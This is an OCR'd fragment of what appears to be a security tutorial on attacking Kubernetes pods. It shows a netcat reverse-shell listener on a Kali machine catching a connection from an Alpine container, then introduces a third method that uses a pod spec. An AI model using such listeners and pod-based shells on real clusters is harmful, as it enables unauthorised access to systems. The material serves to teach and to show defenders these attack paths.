
sh $dde -x < $code
┌──(newkalier㉿Newkalier)-[~]
└─$ nc -lvnp 9999
[Mar 02 2023 14:09:28] listening on [any] 
9999 ...
connect to [192.168.255.137] from 
(UNKNOWN) [192.168.255.1] 64653
hostname
alpine
Method #3
Our first 2 methods can be tricky to mitigate or detect.
However, this is still possible. In our third scenario, we will
be pursuing a separate path from the previous two. As in
the previous method, we will be using a pod with the latest
Alpine image configured as follows:
apiVersion: v1